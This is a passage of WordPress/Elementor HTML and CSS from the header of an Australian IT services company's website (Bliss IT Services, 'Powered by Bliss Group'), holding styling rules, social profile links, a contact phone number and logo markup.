> a, .navbar-fullscreen .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.is-active > a, .navbar-fullscreen .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.current_page_item > a, .navbar-fullscreen .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.current-menu-item > a, .navbar-fullscreen .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.current-menu-ancestor > a{color:#181B31;}.elementor-5824 .elementor-element.elementor-element-a14cc13 > .elementor-widget-container{margin:0px 110px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-79500b4 .elementor-button .elementor-align-icon-right{margin-left:16px;}.elementor-5824 .elementor-element.elementor-element-79500b4 .elementor-button .elementor-align-icon-left{margin-right:16px;}.elementor-5824 .elementor-element.elementor-element-79500b4 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:transparent;background-image:linear-gradient(280deg, #FF4D54 0%, #007FFF 100%);padding:16px 16px 16px 16px;}.elementor-5824 .elementor-element.elementor-element-79500b4 .elementor-button:hover, .elementor-5824 .elementor-element.elementor-element-79500b4 .elementor-button:focus{color:#FFFFFF;background-color:transparent;background-image:linear-gradient(280deg, #007FFF 0%, #FF4D54 100%);}.elementor-5824 .elementor-element.elementor-element-79500b4 .elementor-button:hover svg, .elementor-5824 .elementor-element.elementor-element-79500b4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-a3c5145 > .elementor-container{max-width:1400px;}.elementor-5824 .elementor-element.elementor-element-a3c5145:not(.elementor-motion-effects-element-type-background), .elementor-5824 .elementor-element.elementor-element-a3c5145 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-a3c5145{border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000017;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-a3c5145 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5824 .elementor-element.elementor-element-2775c94.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5824 .elementor-element.elementor-element-2775c94 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5824 .elementor-element.elementor-element-2775c94 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5824 .elementor-element.elementor-element-4a9f828.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5824 .elementor-element.elementor-element-b1134a7.lqd-active-row-dark a{color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-b1134a7.lqd-active-row-dark .lqd-scrl-indc-line{background-color:#FFFFFF!important;}.elementor-5824 .elementor-element.elementor-element-b1134a7.lqd-active-row-dark .lqd-scrl-indc-el{background-color:#FFFFFFAD;}.main-header > .elementor > .elementor-section{background:#FFFFFF;}@media(max-width:1199px){.elementor-5824 .elementor-element.elementor-element-d6dfd21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-5824 .elementor-element.elementor-element-2775c94.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5824 .elementor-element.elementor-element-2775c94.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-66a4433{text-align:left;}.elementor-5824 .elementor-element.elementor-element-66a4433 img{width:35%;}.elementor-bc-flex-widget .elementor-5824 .elementor-element.elementor-element-4a9f828.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5824 .elementor-element.elementor-element-4a9f828.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-5824 .elementor-element.elementor-element-aed0797{width:100%;}.elementor-5824 .elementor-element.elementor-element-d6dfd21{width:100%;}.elementor-bc-flex-widget .elementor-5824 .elementor-element.elementor-element-d6dfd21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5824 .elementor-element.elementor-element-d6dfd21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-d6dfd21.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5824 .elementor-element.elementor-element-d6dfd21 > .elementor-element-populated{margin:12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-1512026 .ld-fancy-heading{text-align:center;}.elementor-5824 .elementor-element.elementor-element-e226267{--grid-template-columns:repeat(0, auto);}.elementor-5824 .elementor-element.elementor-element-e226267 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-15e7e27{width:100%;}.elementor-5824 .elementor-element.elementor-element-15e7e27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-f11890f{width:100%;}.elementor-5824 .elementor-element.elementor-element-f11890f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5824 .elementor-element.elementor-element-f11890f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-e2e3cc0 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-3e86794 .module-logo{padding-top:50px;padding-inline-end:50px;padding-bottom:50px;padding-inline-start:50px;}.elementor-5824 .elementor-element.elementor-element-3e86794 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-a14cc13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-a3c5145{margin-top:0px;margin-bottom:0px;padding:015px 015px 015px 015px;}.elementor-5824 .elementor-element.elementor-element-2775c94{width:62%;}.elementor-5824 .elementor-element.elementor-element-2775c94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-66a4433{text-align:left;}.elementor-5824 .elementor-element.elementor-element-66a4433 img{width:46%;}.elementor-5824 .elementor-element.elementor-element-4a9f828{width:38%;}.elementor-bc-flex-widget .elementor-5824 .elementor-element.elementor-element-4a9f828.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5824 .elementor-element.elementor-element-4a9f828.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-4a9f828.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5824 .elementor-element.elementor-element-4a9f828 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-5824 .elementor-element.elementor-element-15e7e27{width:54.261%;}.elementor-5824 .elementor-element.elementor-element-f11890f{width:12.049%;}.elementor-5824 .elementor-element.elementor-element-a5c6556{width:10%;}.elementor-5824 .elementor-element.elementor-element-57fb71c{width:90%;}.elementor-5824 .elementor-element.elementor-element-2775c94{width:11%;}.elementor-5824 .elementor-element.elementor-element-4a9f828{width:89%;}}@media(max-width:1199px) and (min-width:768px){.elementor-5824 .elementor-element.elementor-element-a5c6556{width:100%;}.elementor-5824 .elementor-element.elementor-element-2775c94{width:50%;}.elementor-5824 .elementor-element.elementor-element-4a9f828{width:50%;}}/* Start custom CSS for icon-list, class: .elementor-element-e2e3cc0 */.aus_flag .st0 {
    fill: #00008B !important;
}
li {
    display: block !important;
   
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="5824" class="elementor elementor-5824" data-elementor-post-type="liquid-header">
						<section class="lqd-hide-onstuck elementor-section elementor-top-section elementor-element elementor-element-96c7756 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="96c7756" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aed0797" data-id="aed0797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7f0922 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7f0922" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d6dfd21" data-id="d6dfd21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1512026 elementor-widget elementor-widget-hub_fancy_heading" data-id="1512026" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6570bb418" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"  > Powered by Bliss Group</h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-e226267 elementor-widget__width-auto elementor-grid-6 elementor-grid-mobile-0 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e226267" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-43b0856" href="https://www.linkedin.com/company/bliss-it-services-melbourne/" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-c56e889" href="https://www.facebook.com/care.blissIT" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a8a5a74" href="https://www.instagram.com/care.blissit/" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2692d6b" href="https://www.upwork.com/freelancers/~010800e709f8456514?viewMode=1" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4e71e32" href="https://clutch.co/profile/bliss-it-services#summary" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-166c321" href="https://www.freelancer.com/u/careblissIT" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15e7e27" data-id="15e7e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dad97b elementor-widget elementor-widget-hub_fancy_heading" data-id="3dad97b" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6570bc9ea" class="ld-fancy-heading pos-rel">
					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f11890f" data-id="f11890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2e3cc0 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-inline aus_flag elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="e2e3cc0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:415%20669%20998">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+61) 415 669 998</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-815c181 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="815c181" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5c6556" data-id="a5c6556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e86794 elementor-widget elementor-widget-ld_header_image" data-id="3e86794" data-element_type="widget" data-widget_type="ld_header_image.default">
				<div class="elementor-widget-container">
					
		<div class="module-logo d-flex   navbar-brand-plain" id="size-logo" itemscope="itemscope" itemtype="https://schema.org/Brand">
			<a class="navbar-brand d-flex p-0 pos-rel" href="https://blissgroups.com.au/" rel="home" itemprop="url"><span class="navbar-brand-inner post-rel">    <img class="logo-default" src="http://blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT-New.svg" alt="Bliss IT Services Pty Ltd" itemprop="url"  /></span></a>		</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57fb71c" data-id="57fb71c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a14cc13 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_header_menu" data-id="a14cc13" data-element_type="widget" data-widget_type="ld_header_menu.default">
				<div class="elementor-widget-container">
					<div class="module-primary-nav d-flex">
			<div class="collapse navbar-collapse d-inline-flex p-0 lqd-submenu-default-style  " id="main-header-collapse" aria-expanded="false" role="navigation">
			<style id="elementor-post-6833">.elementor-6833 .elementor-element.elementor-element-1ab42dd:not(.elementor-motion-effects-element-type-background), .elementor-6833 .elementor-element.elementor-element-1ab42dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6833 .elementor-element.elementor-element-1ab42dd > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6833 .elementor-element.elementor-element-1ab42dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6833 .elementor-element.elementor-element-889ab00 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-6833 .elementor-element.elementor-element-889ab00 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-6833 .elementor-element.elementor-element-889ab00 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6833 .elementor-element.elementor-element-df47f26 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;}.elementor-6833 .elementor-element.elementor-element-df47f26 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-icon i{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-icon svg{fill:#283C62;transition:fill 0.3s;}.elementor-6833 .elementor-element.elementor-element-1e3da2e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-item > a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-1e3da2e .elementor-icon-list-text{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-1e3da2e > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-0ba05b3 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-6833 .elementor-element.elementor-element-0ba05b3 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-icon i{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-icon svg{fill:#283C62;transition:fill 0.3s;}.elementor-6833 .elementor-element.elementor-element-8b572bd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-item > a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-8b572bd .elementor-icon-list-text{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-8b572bd > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-1c84f12 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-6833 .elementor-element.elementor-element-1c84f12 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-icon i{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-icon svg{fill:#283C62;transition:fill 0.3s;}.elementor-6833 .elementor-element.elementor-element-718b584{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-item > a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-718b584 .elementor-icon-list-text{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-718b584 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-90d93ad .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-6833 .elementor-element.elementor-element-90d93ad > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-icon i{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-icon svg{fill:#283C62;transition:fill 0.3s;}.elementor-6833 .elementor-element.elementor-element-505a18a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-item > a{font-size:14px;}.elementor-6833 .elementor-element.elementor-element-505a18a .elementor-icon-list-text{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-505a18a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-5f7b032 .elementor-heading-title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-6833 .elementor-element.elementor-element-5f7b032 > .elementor-widget-container{padding:30px 0px 10px 0px;}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-icon i{color:#283C62;transition:color 0.3s;}.elementor-6833 .elementor-element.elementor-element-e6dc2e5 .elementor-icon-list-icon svg{fill:#283C62;transition:fill 0.3s;}.elementor-6833 